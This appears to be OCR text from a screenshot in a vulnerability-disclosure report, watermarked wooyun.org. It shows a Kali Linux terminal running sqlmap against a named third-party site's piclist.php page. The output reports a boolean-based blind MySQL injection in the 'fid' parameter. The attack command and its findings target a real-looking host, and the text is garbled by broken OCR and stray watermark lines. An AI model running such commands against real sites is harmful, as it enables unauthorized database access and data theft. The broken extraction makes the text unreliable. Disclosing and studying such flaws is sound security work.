 root@kali:~# sqlmap -u "http://m.fotomore.com/member/piclist.php?fid=304"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 00:26:43
[00:26:43] [INFO] resuming back-end DBMS 'mysql'
[00:26:45] [INFO] testing connection to the target URL
[00:26:47] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
KALI LINUX
---
The quieter you become, the more you are able to hear.
Place: GET
Parameter: fid
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
www.wooyun.org